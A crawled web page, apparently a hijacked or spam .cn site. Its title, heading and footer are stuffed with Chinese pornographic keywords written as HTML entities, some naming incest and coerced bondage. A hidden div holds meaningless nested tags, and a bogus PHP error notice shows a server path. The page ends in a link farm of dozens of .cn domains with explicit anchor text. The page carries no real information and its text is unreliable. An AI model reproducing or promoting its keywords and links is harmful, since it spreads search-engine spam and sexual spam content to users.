

--- FILE ---
content_type: text/html
request_url: http://www.tangquandasha.cn/page/default.asp?pageID=6
body_size: 132332
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#95;&#35843;&#25945;&#25414;&#32465;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#95;&#20122;&#27954;&#22899;&#20154;&#20037;&#20037;&#20037;&#95;&#33394;&#21727;&#21727;&#21727;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#25104;&#24180;&#32654;&#22899;&#30475;&#30340;&#40644;&#32593;&#31449;&#33394;&#25106;&#95;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#20154;&#20154;&#29245;&#35270;&#39057;&#40635;&#35910;&#22825;&#32654;&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#39640;&#28165;&#65;&#86;&#40644;&#33394;&#23567;&#35828;&#95;&#26080;&#30721;&#35266;&#30475;&#97;&#118;&#95;&#21046;&#26381;&#19997;&#34972;&#39318;&#39029;&#26080;&#30721;&#24615;&#29233;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#95;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#23588;&#29289;&#95;&#22312;&#32447;&#30475;&#29255;&#22269;&#20135;&#19968;&#21306;&#13;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#31934;&#21697;&#57;&#49;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#19969;&#39321;&#21320;&#22812;&#28608;&#24773;&#95;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25773;&#25918;&#95;&#20122;&#27954;&#97;&#118;&#29408;&#29408;&#29233;&#27431;&#32654;&#20037;&#20037;&#32508;&#21512;&#24615;&#27431;&#32654;&#95;&#20813;&#36153;&#25104;&#24180;&#20154;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#36873;&#38738;&#33609;&#34915;&#34915;&#95;&#65;&#29255;&#30475;&#21040;&#20986;&#27700;&#35270;&#39057;&#22312;&#32447;&#30475;&#95;&#26085;&#26412;&#30007;&#30007;&#22899;&#22899;&#29245;&#29245;&#35270;&#39057;&#95;&#25104;&#24180;&#30007;&#22899;&#24615;&#29983;&#27963;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#22235;&#34382;&#24433;&#35270;&#95;&#27431;&#32654;&#36149;&#22919;&#31995;&#21015;&#13;&#44;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#31934;&#21697;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#26080;&#30721;&#95;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21095;&#24773;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#26080;&#21345;&#20813;&#36153;&#50;&#48;&#50;&#48;&#95;&#40644;&#33394;&#20108;&#21450;&#29255;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28145;&#21897;&#95;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#22108;&#22108;&#20122;&#27954;&#83;&#86;&#95;&#22269;&#20135;&#29255;&#30007;&#20154;&#30340;&#22825;&#22530;&#19971;&#33394;&#95;&#23588;&#29289;&#72;&#68;&#65;&#8548;&#95;&#19969;&#39321;&#20116;&#39321;&#28909;&#22825;&#22530;&#95;&#31934;&#21697;&#57;&#49;&#25104;&#20154;&#95;&#22269;&#20135;&#23545;&#30333;&#32769;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;&#95;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#13;</title>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}

.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}

.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}

.message{
	background:#FFD;
	color:#2E2E2E;
	border:1px solid #E0E0E0;
}

#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}

.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.tangquandasha.cn/">&#20122;&#27954;&#22269;&#20869;&#32508;&#21512;&#95;&#57;&#55;&#19968;&#26399;&#28073;&#28073;&#57;&#55;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#49;&#56;&#22270;&#95;&#22269;&#20135;&#32;&#97;&#118;&#32;&#33258;&#25293;&#95;&#27431;&#32654;&#40657;&#20154;&#27431;&#32654;&#31934;&#21697;&#21050;&#28608;&#95;&#21320;&#22812;&#27431;&#32654;&#31934;&#21697;&#95;&#26085;&#38889;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#29245;&#30896;&#33394;&#22958;&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#30475;&#95;&#119;&#119;&#119;&#46;&#20013;&#22269;&#97;&#118;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#24615;&#29233;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#40657;&#30333;&#37197;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#24030;&#95;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;&#95;&#40657;&#20154;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;</a></h1>
<div id="2g1tk" class="pl_css_ganrao" style="display: none;"><pre id="2g1tk"><output id="2g1tk"></output></pre><object id="2g1tk"><acronym id="2g1tk"><address id="2g1tk"></address></acronym></object><meter id="2g1tk"><sup id="2g1tk"><abbr id="2g1tk"><samp id="2g1tk"></samp></abbr></sup></meter><xmp id="2g1tk"></xmp><pre id="2g1tk"><td id="2g1tk"><var id="2g1tk"><small id="2g1tk"></small></var></td></pre><noscript id="2g1tk"></noscript><source id="2g1tk"><optgroup id="2g1tk"></optgroup></source><sup id="2g1tk"><noframes id="2g1tk"><sup id="2g1tk"><strike id="2g1tk"></strike></sup></noframes></sup><tfoot id="2g1tk"><source id="2g1tk"><strong id="2g1tk"></strong></source></tfoot><strike id="2g1tk"></strike><dl id="2g1tk"></dl><meter id="2g1tk"><dfn id="2g1tk"><form id="2g1tk"><xmp id="2g1tk"></xmp></form></dfn></meter><pre id="2g1tk"><noframes id="2g1tk"><ruby id="2g1tk"><big id="2g1tk"></big></ruby></noframes></pre><tt id="2g1tk"><span id="2g1tk"><strong id="2g1tk"></strong></span></tt><big id="2g1tk"><source id="2g1tk"><div id="2g1tk"></div></source></big><rp id="2g1tk"></rp><label id="2g1tk"></label><dd id="2g1tk"><cite id="2g1tk"><th id="2g1tk"><tt id="2g1tk"></tt></th></cite></dd><ins id="2g1tk"></ins><label id="2g1tk"><dfn id="2g1tk"></dfn></label><font id="2g1tk"></font><center id="2g1tk"><fieldset id="2g1tk"><pre id="2g1tk"><listing id="2g1tk"></listing></pre></fieldset></center><table id="2g1tk"><mark id="2g1tk"><legend id="2g1tk"><label id="2g1tk"></label></legend></mark></table><address id="2g1tk"><td id="2g1tk"><i id="2g1tk"><dl id="2g1tk"></dl></i></td></address><li id="2g1tk"></li><center id="2g1tk"></center><sup id="2g1tk"></sup><video id="2g1tk"></video><video id="2g1tk"></video><form id="2g1tk"></form><button id="2g1tk"></button><abbr id="2g1tk"></abbr><big id="2g1tk"></big><nav id="2g1tk"></nav><pre id="2g1tk"></pre><abbr id="2g1tk"></abbr><input id="2g1tk"><em id="2g1tk"><delect id="2g1tk"></delect></em></input><optgroup id="2g1tk"><small id="2g1tk"><address id="2g1tk"><rt id="2g1tk"></rt></address></small></optgroup><video id="2g1tk"></video><acronym id="2g1tk"><label id="2g1tk"><rp id="2g1tk"><progress id="2g1tk"></progress></rp></label></acronym><tr id="2g1tk"></tr><div id="2g1tk"><rt id="2g1tk"><style id="2g1tk"><optgroup id="2g1tk"></optgroup></style></rt></div><thead id="2g1tk"><tr id="2g1tk"><tt id="2g1tk"><sup id="2g1tk"></sup></tt></tr></thead><code id="2g1tk"><em id="2g1tk"><blockquote id="2g1tk"><rt id="2g1tk"></rt></blockquote></em></code><optgroup id="2g1tk"></optgroup><th id="2g1tk"></th><output id="2g1tk"></output><noframes id="2g1tk"></noframes><label id="2g1tk"></label><dfn id="2g1tk"></dfn><tr id="2g1tk"><sup id="2g1tk"></sup></tr><nav id="2g1tk"></nav><menu id="2g1tk"><strong id="2g1tk"><strong id="2g1tk"></strong></strong></menu><ol id="2g1tk"></ol><kbd id="2g1tk"></kbd><menu id="2g1tk"></menu><tr id="2g1tk"></tr><input id="2g1tk"></input><u id="2g1tk"></u><source id="2g1tk"></source><sub id="2g1tk"></sub><dfn id="2g1tk"></dfn><li id="2g1tk"><var id="2g1tk"><legend id="2g1tk"><abbr id="2g1tk"></abbr></legend></var></li><output id="2g1tk"><dfn id="2g1tk"><sub id="2g1tk"></sub></dfn></output><font id="2g1tk"></font><td id="2g1tk"></td><pre id="2g1tk"></pre><abbr id="2g1tk"></abbr><dfn id="2g1tk"><sub id="2g1tk"><fieldset id="2g1tk"></fieldset></sub></dfn><bdo id="2g1tk"><kbd id="2g1tk"></kbd></bdo><td id="2g1tk"></td><nobr id="2g1tk"></nobr><em id="2g1tk"><delect id="2g1tk"><address id="2g1tk"></address></delect></em><track id="2g1tk"><menuitem id="2g1tk"><rt id="2g1tk"><table id="2g1tk"></table></rt></menuitem></track><acronym id="2g1tk"><pre id="2g1tk"><track id="2g1tk"></track></pre></acronym><meter id="2g1tk"><p id="2g1tk"></p></meter><big id="2g1tk"></big><abbr id="2g1tk"><sup id="2g1tk"><pre id="2g1tk"><style id="2g1tk"></style></pre></sup></abbr><dfn id="2g1tk"><menuitem id="2g1tk"><dl id="2g1tk"><optgroup id="2g1tk"></optgroup></dl></menuitem></dfn><center id="2g1tk"><code id="2g1tk"><em id="2g1tk"></em></code></center><xmp id="2g1tk"></xmp><option id="2g1tk"></option><dd id="2g1tk"><strong id="2g1tk"></strong></dd><thead id="2g1tk"></thead><kbd id="2g1tk"></kbd><address id="2g1tk"></address><li id="2g1tk"><samp id="2g1tk"></samp></li><strike id="2g1tk"><dl id="2g1tk"><pre id="2g1tk"><small id="2g1tk"></small></pre></dl></strike><tfoot id="2g1tk"><code id="2g1tk"><em id="2g1tk"><meter id="2g1tk"></meter></em></code></tfoot><dfn id="2g1tk"></dfn><var id="2g1tk"></var><video id="2g1tk"><sub id="2g1tk"></sub></video><samp id="2g1tk"><thead id="2g1tk"><pre id="2g1tk"></pre></thead></samp><address id="2g1tk"></address><address id="2g1tk"><acronym id="2g1tk"><div id="2g1tk"><style id="2g1tk"></style></div></acronym></address><bdo id="2g1tk"></bdo><tt id="2g1tk"><sup id="2g1tk"><tfoot id="2g1tk"></tfoot></sup></tt><menu id="2g1tk"></menu><menuitem id="2g1tk"></menuitem><nav id="2g1tk"></nav><button id="2g1tk"></button><noframes id="2g1tk"></noframes><sup id="2g1tk"></sup><kbd id="2g1tk"><dd id="2g1tk"></dd></kbd><tr id="2g1tk"><tr id="2g1tk"><style id="2g1tk"></style></tr></tr><track id="2g1tk"></track><listing id="2g1tk"><acronym id="2g1tk"><legend id="2g1tk"></legend></acronym></listing><small id="2g1tk"></small><output id="2g1tk"><div id="2g1tk"><bdo id="2g1tk"><b id="2g1tk"></b></bdo></div></output><span id="2g1tk"></span><meter id="2g1tk"><s id="2g1tk"></s></meter><button id="2g1tk"><big id="2g1tk"></big></button><thead id="2g1tk"></thead><object id="2g1tk"><track id="2g1tk"></track></object><optgroup id="2g1tk"></optgroup><font id="2g1tk"><th id="2g1tk"><small id="2g1tk"></small></th></font><td id="2g1tk"><menu id="2g1tk"><rp id="2g1tk"><tbody id="2g1tk"></tbody></rp></menu></td><i id="2g1tk"></i><wbr id="2g1tk"><strong id="2g1tk"><tt id="2g1tk"><td id="2g1tk"></td></tt></strong></wbr><li id="2g1tk"></li><xmp id="2g1tk"></xmp><output id="2g1tk"><pre id="2g1tk"><table id="2g1tk"></table></pre></output><wbr id="2g1tk"></wbr><thead id="2g1tk"><small id="2g1tk"><button id="2g1tk"><center id="2g1tk"></center></button></small></thead><span id="2g1tk"></span><small id="2g1tk"></small><input id="2g1tk"></input><dl id="2g1tk"></dl><progress id="2g1tk"></progress><wbr id="2g1tk"></wbr><pre id="2g1tk"><label id="2g1tk"><kbd id="2g1tk"></kbd></label></pre><ol id="2g1tk"><noscript id="2g1tk"><pre id="2g1tk"><sup id="2g1tk"></sup></pre></noscript></ol><cite id="2g1tk"></cite><center id="2g1tk"><source id="2g1tk"><optgroup id="2g1tk"><del id="2g1tk"></del></optgroup></source></center><form id="2g1tk"><font id="2g1tk"></font></form><object id="2g1tk"></object><small id="2g1tk"></small><xmp id="2g1tk"><cite id="2g1tk"><u id="2g1tk"><blockquote id="2g1tk"></blockquote></u></cite></xmp><menuitem id="2g1tk"></menuitem><acronym id="2g1tk"><acronym id="2g1tk"><dfn id="2g1tk"><center id="2g1tk"></center></dfn></acronym></acronym><strong id="2g1tk"></strong><div id="2g1tk"></div><dl id="2g1tk"><optgroup id="2g1tk"></optgroup></dl><th id="2g1tk"><strong id="2g1tk"></strong></th><abbr id="2g1tk"></abbr><u id="2g1tk"><sup id="2g1tk"><strike id="2g1tk"><optgroup id="2g1tk"></optgroup></strike></sup></u><tbody id="2g1tk"><pre id="2g1tk"></pre></tbody><strike id="2g1tk"><label id="2g1tk"></label></strike><ins id="2g1tk"><strike id="2g1tk"><nav id="2g1tk"></nav></strike></ins><optgroup id="2g1tk"></optgroup></div>
<div   id="tmivlk7f"   class="notice">
<h2>系統發生錯誤 </h2>
<div >您可以選擇 [ <a href="/index.php">重試</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="">回到首頁</a> ]</div>
<p><strong>錯誤位置:</strong>　FILE: <span id="tmivlk7f"    class="red">/www/wwwroot/04mucaiguan8com/core/Common/functions.php</span>　LINE: <span id="tmivlk7f"    class="red">112</span></p>
<p class="title">[ 錯誤信息 ]</p>
<p class="message">非法操作:default.asp</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> YuZiHao<sup style='color:gray;font-size:9pt'>VERSION</sup><span style='color:silver'> </span>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.tangquandasha.cn/" title="&#20122;&#27954;&#22269;&#20869;&#32508;&#21512;&#95;&#57;&#55;&#19968;&#26399;&#28073;&#28073;&#57;&#55;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#49;&#56;&#22270;&#95;&#22269;&#20135;&#32;&#97;&#118;&#32;&#33258;&#25293;&#95;&#27431;&#32654;&#40657;&#20154;&#27431;&#32654;&#31934;&#21697;&#21050;&#28608;&#95;&#21320;&#22812;&#27431;&#32654;&#31934;&#21697;&#95;&#26085;&#38889;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#29245;&#30896;&#33394;&#22958;&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#30475;&#95;&#119;&#119;&#119;&#46;&#20013;&#22269;&#97;&#118;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#24615;&#29233;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#40657;&#30333;&#37197;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#24030;&#95;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;&#95;&#40657;&#20154;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;">&#20122;&#27954;&#22269;&#20869;&#32508;&#21512;&#95;&#57;&#55;&#19968;&#26399;&#28073;&#28073;&#57;&#55;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#49;&#56;&#22270;&#95;&#22269;&#20135;&#32;&#97;&#118;&#32;&#33258;&#25293;&#95;&#27431;&#32654;&#40657;&#20154;&#27431;&#32654;&#31934;&#21697;&#21050;&#28608;&#95;&#21320;&#22812;&#27431;&#32654;&#31934;&#21697;&#95;&#26085;&#38889;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#29245;&#30896;&#33394;&#22958;&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#30475;&#95;&#119;&#119;&#119;&#46;&#20013;&#22269;&#97;&#118;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#24615;&#29233;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#40657;&#30333;&#37197;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#24030;&#95;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;&#95;&#40657;&#20154;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://nextroad.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://lghw.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://jfjfederation.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gtjm.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://huyd.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://qweth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://vryuju.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingsoft.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimv.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://6kvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtjm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://drko.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://njdemei.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zizhaobag.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
